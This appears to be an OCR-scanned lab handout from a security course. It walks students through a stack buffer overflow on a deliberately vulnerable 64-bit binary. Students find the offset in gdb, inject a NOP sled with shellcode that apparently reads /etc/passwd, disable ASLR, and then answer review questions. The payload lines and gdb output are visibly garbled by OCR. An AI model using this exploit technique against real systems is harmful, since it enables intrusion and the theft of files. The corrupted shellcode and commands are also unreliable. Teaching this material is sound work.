Like a good cooking show, we tried 263 and it ran without error, so now we will try 264 characters (gdb) run $ (python -c "print 'A'*264") This should stop at the breakpoint just after the strcpy (gdb) cont (gdb) run $(python -c "print 'A'*264") The program being debugged has been started already. start it from the beginning? (y or n) y starting program: /home/student/lab/buffer.o $(python -c "print 'A'*264") exifffffffdf80 Breakpoint i, main (argc=2, argv=8x7fffffffe168) at buffer.c:13 printf("%s ", buffer); (gdb) cont Continuing. AAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAA 13 AAAAAAAAAAAAA AAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAA Program received signal SIGBUS, Bus error. @x00007ffff71bd200 in libc_start_main (main=oxo, argc=1433828384, argv=6x7fffffffe168, init=0x7ffff72786fe <_write_nocancel>, fini=exfffffffffffffffo, rtld_fini=oxf, stack_end=0x7fffffffe158) at ../csu/libc-start.c:138 138 ../csu/libc-start.c: No such file or directory. ricnic The above picture shows that there is a signal SIGBUS error. So when we wrote 263 A's to the buffer, we were fine (We didn't actually do this step in lab). Then at 264 it tried to jump to something but couldn't find the file or directory it thought it was calling. So lets try it with 265. Page 3 of 9 On a 64 bit architecture, memory addresses are 64 bits long, but user space only uses the first 47 bits; if you specified an address greater than 0x00007fffffffffff, you'll raise an exception. So that means that 0x4141414141414141 will raise exception, but the address Ox0000414141414141 is seen as the computer as an acceptable command. Let's verify this by printing all 'A's except the last 6 bytes (the next instruction pointer) as all 'B's (gdb) run Spython-c "print 'A'*264+ 'B'*6") gdb) run $(python - "print 'A'*264+'B'*6") Starting program: /home/student/lab/buffer.o $(python -C "print 'A'*264+'B'*6") ex7fffffffdf8e Breakpoint 1, main (argc=2, argv=0x7fffffffe168) at buffer.c:13 13 printf("%s ", buffer); (gdb) cont Continuing. AAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA Program received signal SIGSEGV, Segmentation fault. 0x0000424242424242 in ?? () (gdb) x/350xw $sp Write down the address where the x4141... starts (ASCII 0x41 = 'A') Write down the address of the x424242 starts (remember if in the middle, you have to count, and we are dealing with hex not decimal) Use a hex calculator to determine how many bytes (in decimal) that you could use for your exploitation code. Write that below In this case we have lots of space to write an exploit but often you have in the neighborhood of only 30-50 bytes, so you have to be very creative in writing your exploits (gdb) cont Note that you have a segmentation fault at x0000424242424242. So, your memory held 264 bytes until it hit that address, then it faulted. Counting the bytes above, you see 16 bytes (4 0's, 6 42's) it tried to jump to x0.4242...and choked. But now we Page 4 of 9 know that if we could have a legitimate address in that address, it would jump to that address and we could hijack the program. But note there are those 4 zeros (which is a leader to tell the assembly language to get ready to jump). Then it tries to jump to 42424242 So, we can print 264 A's. Then whatever we put in (after the 4 zeros) will be an address to where to jump to the next location. But what location should we jump to? It should be somewhere where we can control the code of what to do next. What about jumping to somewhere where the A's were, since we know that is a good call to the stack. The problem is that memory and instruction calls are implemented a little differently for each processor. Additionally, usually stack addresses are not executable. Usually these are reserved for the heap. That is why we compiled with the -z execstack, allowing the stack to be executable (which you have just written above where you placed 6 B's. It is possible, but more complicated to use a similar approach for a heap overflow vs a stack overflow as demonstrated in this lab. And finally, after jumping to a specific address, we want to execute a payload (something that we want the computer to do when it jumps to that address. This is the all important fun and exciting exploit. How would we make an exploit?... Well, come to the Cyber Tools class to find that out, but in the most general terms, you would create the command you want, disassemble it, then output the results of that code to hex, where you would have a series of hex bytes. Now instead of putting 'A's in the buffer, you may want to put in something that could be more neutral. An 'A' could potentially have some unforeseen consequences in the instruction set, but a hex 90 is called a no-op or a NOP in assembly (just skip to the next byte). So we will replace 'A's with '\x90'-This idea is called a NOP sled, because it keeps "sliding" down through the NOPS until it gets to another legitimate command. One final issue: When inserting addresses into the stack, you must insert them in reverse. (Think about how you would pop out of the stack). So \xAA\xBB would be written as '\xBB\xAA'. Instead of trying to reverse an address, python has a cool [::-1) function that does this for you. Now we are going to run a specially crafted exploit that fits in the space of the buffer. From above, we know that we have 264 bytes before this goes to a jmp command in assembly. Our shell script is 82 bytes long, leaving 182 bytes for NO-OP(eration). So we use 182 '\x90', the NO-OP command run $ (python -c "print '\x90'*182 + \xeb\x3F\x5F\x80\x77\x0b\x41\x48\x31\xc0\x04\x02\x48\ x31\x66\x6F\x05\x66\x81\xec\x6F\x6F\x48\x8d\x34\x24\x4 8\x89\xc7\x48\x31\xd2\x66\xba\x{f\x0f\x48\x31\xc0\x0f\ x05\x48\x31\x{f\x40\x80\xc7\x01\x48\x89\xc2\x48\x31\xc 0\x04\x01\x0f\x05\x48\x31\xc0\x04\x3c\x0f\x05\xe8\xbc\ xff\xff\x{f\x2F\x65\x74\x63\x2F\x70\x61\x73\x73\x77\x6 4\x41'+ '\x78\xff\xff\xff\xdf\x84'[::-1] ") All you got was some garble, implying that we don't have the jump address correct. Normally, we would have to do a lot of automated fuzzing...checking every possible address and see what works. This takes a long time, even for those experienced in assembly language If you will remember from the English description of the code, our application happens to print out the Address of where the buffer starts, which happens to be the address that we want to jump to. So now try to jump to the address printed from the above statement. Replace the 'x7... with the address printed. If you did it right you should see some interesting (not garbled text) What is the type of information was generated? Can you guess what the Linux command was generated in the code above? Part II - Running outside GDB Obviously if you required a person to use your exploited code inside a debugger, this wouldn't be a very effective exploit. Of course it is possible to run the code outside GDB, but this will demonstrate some of the reasons it is difficult to write effective exploits Exit out of gdb with quit. You should now be at the Kali Linux prompt. make sure you are in the right location pwd Is ./buffer.o $ (python -c "print '\x90'*182 + \xeb\x3F\x5F\x80\x77\xOb\x41\x48\x31\xc0\x04\x02\x48\ x31\xf6\x6F\x05\x66\x61\xec\xff\x6F\x48\x8d\x34\x24\x4 8\x89\xc7\x48\x31\xd2\x66\xba\xff\x0f\x48\x31\xC0\x0f\ x05\x48\x31\x{f\x40\x80\xc7\x01\x48\x89\xe2\x48\x31\xc 0\x04\x01\x0f\x05\x48\x31\xc0\x04\x3c\x0f\x05\xe8\xbc\ xff\xff\xff\x2F\x65\x74\x63\x2F\x70\x61\x73\x73\x77\x6 4\x41'+ '\x78\x{f\x6F\xff\xdf\x84'[::-1] ") What address is printed before it seg faults? Page 6 of 9 Now repeat (hit the up arrow) Replace the address at the end with the address printed after running (This is going to be a little different than when running it in gdb, because the gdb application takes up some of the operating system stack). You will see that you not getting a successful exploit. This is caused by ASLR which is on by default in Linux based systems. Look up ASLR (Address Space Layout Randomization) and determine why this architecture would make this buffer overflow much more difficult. You will see that you not getting a successful exploit. This is caused by ASLR which is on by default in Linux based systems. Look up ASLR (Address Space Layout Randomization) and determine why this architecture would make this buffer overflow much more difficult. In Linux, you can turn off ASLR but must have root privileges to do so. Obviously if you already had root privileges, you wouldn't need to do an exploit to get room privileges...effectively making the buffer overflow fairly ineffective in Linux systems (and now 64Bit Windows architecture). su (will ask for password) syscti -w kernel.randomize_va_space=0 Now do the previous ./buffer....command What is the address printed? Now up arrow for ./buffer...command but change the address to what was printed above. Now that you have turned address randomization off, you can just use that address. You should come up with the same exploit as in gdb. Part III - Lessons Learned Describe in your own words how a buffer overflow exploit works If you didn't have command line arguments (as in this example), how might you find the buffer overflow and create an exploit? Besides the stack protection in the operating system, what is something that programmers could do to help prevent potential Stack Overflow vulnerabilities? Problem Solving Question: Consider the following c code. In which memory segments are the variables in the following code located? Draw a memory layout diagram. int i = 0; void func(char *str) char *ptr = malloc(sizeof (int)); char buf[1024]; int i; static int y; A student proposes to change how the stack grows to prevent the buffer overflow. Instead of growing from high address to low address, the student proposes to let the stack grow from low address to high address. Please a comment on this proposal, whether this approach can prevent the buffer overflow? If so, How